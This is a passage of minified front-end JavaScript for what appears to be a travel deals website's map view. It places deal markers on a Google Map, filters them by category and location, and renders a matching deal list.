i).spin(t.map.googleMap.getDiv())),t.map.clearMarkers(),t.map.info&&t.map.info.addClass("hidden"),t.map.retrieveAndProcessMarkerData();var e=!0;"search"===t.map.mode&&(e=!!(t.search&&t.search.renderAPI&&t.search.renderAPI.settings&&"collection"===t.search.renderAPI.settings.listType)),window.setTimeout(t.map.fitBoundsAllMarkers(e),100)}},t.map.retrieveAndProcessMarkerData=function(){t.map.populateMarkers(),t.map.markersFiltered=e.extend(!0,{},t.map.markers)},t.map.populateMarkers=function(){var r={};if("search"===t.map.mode?(r.dls=e.extend([],e("#result-container").listRenderInst().dataSource.dls),r.dtg=e.extend([],e("#result-container").listRenderInst().dataSource.dtg),r.dloc=e.extend([],e("#result-container").listRenderInst().dataSource.dloc)):r.dls=e.extend([],t.collection.fdContainer),r.dls&&0!==r.dls.length){var i="",n=r.dls;t.map.isInternationalSearch&&n.sort(function(e,a){return e.srt.sto-a.srt.sto});for(var l=-1,s=0;s<r.dls.length;s++)if(r.dls[s].lat&&r.dls[s].lng){var o=r.dls[s].ihfd?"_secondary":"",m=t.map.createMarker(t.map.googleMap,new a.maps.LatLng(r.dls[s].lat,r.dls[s].lng),t.map.getInfoWindowContent(r.dls[s]),t.map.getIconForDealCategory(r.dls[s].dc,o));if(m.dealId=r.dls[s].id,m.platform=r.dls[s].plt,m.tag=r.dls[s].tag,m.locs=r.dls[s].locs,m.extraIconName=o,1==r.dls[s].hhl&&m.setVisible(!1),t.map.markers.push(m),t.map.mapDealsList){if(t.map.isInternationalSearch&&n[s].srt.sto!=l){var p=t.map.allEditions[n[s].tzl];i+='<div class="edition-header"><i class="flag-'+p.cc+'-md"></i>'+p.hdg+"</div>",l=n[s].srt.sto}i+='<div data-dealid="'+r.dls[s].id+'" data-platform="'+r.dls[s].plt+'">',i+=t.map.getDealPriceAndGroupSection(r.dls[s].prc,r.dls[s].grpt),i+='<div class="deal-headline">'+r.dls[s].hdl+"</div>",i+="</div>"}}document.getElementById("map-deals-list").innerHTML+=i,r&&(t.map.dataSource=r)}},t.map.getDealPriceAndGroupSection=function(e,a){return e?'<div class="deal-price">'+e+(a?'<span class="flexible-plan has-deal-price">'+a+"</span>":"")+"</div>":a?'<div><span class="flexible-plan">'+a+"</span></div>":""},t.hashCode=function(e){var a,t=0,r=e.length;if(0===r)return t;for(a=0;a<r;a++)t=(t<<5)-t+e.charCodeAt(a),t&=t;return t},t.map.getIconForDealCategory=function(e,r){var i=t.AssetUrl+"res/img/map-markers/",n="",l="",s=t.dealCategoryImagesLookup[e],o=t.hasHighPixelDensity?"@2x":"";return s&&(n=s.image),n&&0!==n.length&&(n=i+s.image+r+"_off"+o+".png",l=i+s.image+"_on"+o+".png"),{img:{url:n,scaledSize:new a.maps.Size(34,42)},over:{url:l,scaledSize:new a.maps.Size(34,42)}}},t.map.clearMarkers=function(){for(var e=0;e<t.map.markers.length;e++)t.map.markers[e].setMap(null),t.map.markers[e]=null;t.map.mapDealsList&&t.map.mapDealsList.empty(),t.map.markers.length=0},t.map.findMarkerByDealAndPlatformId=function(e,a){return a||(a=-1),t.map.markers.find(function(t){return t.dealId===Number(e)&&(-1===a||t.platform===Number(a))})},t.map.fitBoundsAllMarkers=function(e){if(0!==t.map.markers.length){for(var r=new a.maps.LatLngBounds,i=0;i<t.map.markers.length;i++)r.extend(t.map.markers[i].getPosition());!0===e?t.map.googleMap.fitBounds(r):t.map.markers.length>0&&t.map.googleMap.setCenter(t.map.markers[0].getPosition())}if(t.map.spinner&&(t.map.spinner.stop(),t.map.spinner=null),t.map.mapDealsList&&0!==t.map.markers.length&&t.map.mapDealsList.show(),"search"===t.map.mode&&t.map.filterAPI&&0!==t.map.filterAPI.length&&t.map.dataSource&&t.map.filter)for(var n=0;n<t.map.filterAPI.length;n++){var l=t.map.filterAPI[n];l.renderFilter(t.map.dataSource,t.map.filter[n]),l.filterContainer.on("onMenuItemClicked",function(e){t.map.filterDeals(e.filter),t.search.renderAPI.filter(e.filter)}),t.search.filterAPI[n].filterContainer.on("onMenuItemClicked",function(e){t.map.filterDeals(e.filter)}),t.map.filterDeals(t.search.renderAPI.settings.filter[n]),t.map.displayFilters()}},t.map.filterDeals=function(a){var r=t.map.filter.sort(function(e,a){return a.name-e.name});a&&a.name&&(e.grep(t.map.filter,function(e){return e.name===a.name})[0].values=a.values);for(var i=0;i<r.length;i++){var n=r[i],l=e.grep(t.map.filterAPI,function(e){return e.settings.filterType===n.name});0===i&&(t.map.markersFiltered=t.map.markers);for(var s=0;s<l.length;s++)if(t.map.markersFiltered){var o=l[s].filter(t.map.markersFiltered,n);t.map.markersFiltered=o}}for(i=0;i<r.length;i++){if(null!=(n=r[i]))for(s=0;s<l.length;s++)o=(l=e.grep(t.map.filterAPI,function(e){return e.settings.filterType===n.name}))[s].filter(t.map.markersFiltered,n)}if(t.map.markersFiltered&&0!==t.map.markersFiltered.length)for(s=0;s<t.map.markers.length;s++){var m=[],p=t.map.markersFiltered.find(function(e){return e.dealId===t.map.markers[s].dealId&&e.platform===t.map.markers[s].platform});t.map.mapDealsList&&(m=t.map.mapDealsList.find("div[data-dealid='"+t.map.markers[s].dealId+"'][data-platform='"+t.map.markers[s].platform+"']")),p?(t.map.markers[s].setMap(t.map.googleMap),0!==m.length&&m.removeClass("hidden")):(t.map.markers[s].setMap(null),0!==m.length&&m.addClass("hidden"))}t.map.setRefineSearchVisibility(),t.map.mapDealsList&&t.map.markersFiltered&&t.map.mapDealsList.trigger({type:"onFilteredDataSourceChanged",itemsCount:t.map.markersFiltered.length,displayItemsCount:t.map.markersFiltered.length})},t.map.storeSettings=function(){t.map.settingsHiddenField.val(JSON.stringify({center:{lat:t.map.googleMap.getCenter().lat(),lng:t.map.googleMap.getCenter().lng()},zoom:t.map.googleMap.getZoom()}))},t.map.handleDealMouseHoverEvent=function(e){var r=e.target;void 0===r.dataset.dealid&&(r=r.parentNode);var i=t.map.findMarkerByDealAndPlatformId(r.dataset.dealid,r.dataset.platform);i&&a.maps.event.trigger(i,e.type)},t.map.initializeMapView=function(r,i,n,l,s,o,m,p){t.map.locationId=m,t.map.baseUrl=o,t.map.isInternationalSearch=p;var d=12;e(document).on(r,function(){if(t.map.settingsHiddenField.val()&&t.map.settingsHiddenField.val().length>0){var r=JSON.parse(t.map.settingsHiddenField.val());r&&(r.center&&r.center.lat&&r.center.lng&&(i=r.center.lat,n=r.center.lng),r.zoom&&r.zoom>0&&(d=r.zoom))}var o;t.map.googleMap=t.map.loadMap("map",i,n,d),l&&s&&(o=new a.maps.LatLng(l,s,"Me")),null!=o&&t.map.createMarker(t.map.googleMap,o),t.map.info=e("#marker-infowindow"),t.layout.isXs()||(t.map.mapDealsList=e("#map-deals-list"),t.map.mapDealsList.on("click",function(r){t.map.closeInfoWindow();var i=r.target;void 0===i.dataset.dealid&&(i=i.parentNode),e(i).addClass("primary");var n=t.map.findMarkerByDealAndPlatformId(i.dataset.dealid,i.dataset.platform);if(n){var l=n.getPosition();t.map.googleMap.getBounds().contains(l)||t.map.googleMap.setCenter(l),a.maps.event.trigger(n,"click")}}),t.map.mapDealsList.on("mouseover",function(e){t.map.handleDealMouseHoverEvent(e)}),t.map.mapDealsList.on("mouseout",function(e){t.map.handleDealMouseHoverEvent(e)})),t.map.addMapIdleListner=function(){t.map.mapIdleListener=a.maps.event.addListenerOnce(t.map.googleMap,"idle",function(){t.map.mapIdleListener.remove(),t.map.getMarkers(),"search"===t.map.mode&&t.map.filterDeals(t.search.renderAPI.settings.filter)})},t.map.addMapIdleListner(),a.maps.event.addListener(t.map.googleMap,"click",function(){t.map.closeInfoWindow()}),t.map.info.on("click",".button-close-white",function(){t.map.closeInfoWindow()}),a.maps.event.addListener(t.map.googleMap,"center_changed",function(){t.map.storeSettings()}),a.maps.event.addListener(t.map.googleMap,"zoom_changed",function(){t.map.storeSettings()}),t.map.storeSettings()}),e(document).on("click",".filter-close-button-map",function(){var a=e(this).parent().data("id"),r=!1,i=e("#catfilter-container-map").find("[data-filtering-field-value='"+a+"']");i.length||(i=e("#filter-container-map").find("[data-filtering-field-value='"+a+"']")).length||(i=e("#locfilter-container-map").find("[data-filtering-field-value='"+a+"']")).length&&(r=!0),i.length&&(i.trigger("click"),t.map.displayFilters(),r&&e("#locfilter-container-map #loc-list").length&&((i=e("#locfilter-container-map").find("[data-filtering-field-value='"+a+"']")).hasClass("checked")?e(".loc-list").each(function(){e(this).val(a)}):e(".loc-list").each(function(){e(this).val(-2)})))})},t.map.getFilteredDataSourceItemsCount=function(){var e=0;return t.map.markersFiltered&&(e=t.map.markersFiltered.length),e},t.map.resetFilters=function(){if(t.map.filter){for(var a=0;a<t.map.filter.length;a++)t.map.filter[a].values=[];t.map.filterDeals(t.map.filter),e("#locfilter-container-map #loc-list").val("-2")}t.map.filterContainerVisibility()},t.map.setRefineSearchVisibility=function(){var a=!0,r=0;if(t.map.filterAPI){for(var i=0;i<t.map.filterAPI.length;i++){!0===t.map.filterAPI[i].noFilter&&(r+=1)}a=r===t.map.filterAPI.length}var n=e("#refine-search-toggle");a?n.hide():n.show()},t.map.filterContainerVisibility=function(){e("#result-map-view").hasClass("hidden")||e(".filter-container-map").each(function(){e(this).hasClass("hidden")||e(this).show()})},t.map.displayFilters=function(){var a=new Array,r=0,i=!1,n="",l=!1,s=e("#display-filters-container");if(s.length&&null!=t.map.filterAPI){s.empty();for(var o=0;o<t.map.filterAPI.length;o++){var m=t.map.filterAPI[o];if(null!=m.FilterMenu&&null!=m.FilterMenu.menuItems)for(var p=0;p<m.FilterMenu.menuItems.length;p++){var d=m.FilterMenu.menuItems[p];d.pushed&&d.enabled&&(t.device.iPad()&&r>=3?(i=!0,r+=1):!t.layout.isXs()&&!t.device.iPad()&&r>=4?(i=!0,r+=1):(a[r]={id:d.value,name:d.item[0].textContent,mapClass:"-map"},r+=1))}}if(r>0){l=!0,i&&(n=r-a.length,n=" +".concat(t.resources["Search.MoreItems.Title"].replace("{0}",n)));var c=t.template.renderJSTemplate("displayfilter",null,{sortItem:null,filterList:a,hasSort:!1,hasMoreItems:i,moreCount:n,hasfilter:l});s.html(c),e("#refine-search-toggle").addClass("button-refine-search--on"),e("#filter-on").removeClass("hidden"),e("#display-refine-search").removeClass("hidden")}else e("#refine-search-toggle").removeClass("button-refine-search--on"),e("#filter-on").addClass("hidden"),e("#display-refine-search").addClass("hidden")}t.map.filterContainerVisibility()}}(jQuery,window.google=window.google||{},window.tzoo=window.tzoo||{},window.tzoo.map=window.tzoo.map||{},Spinner);
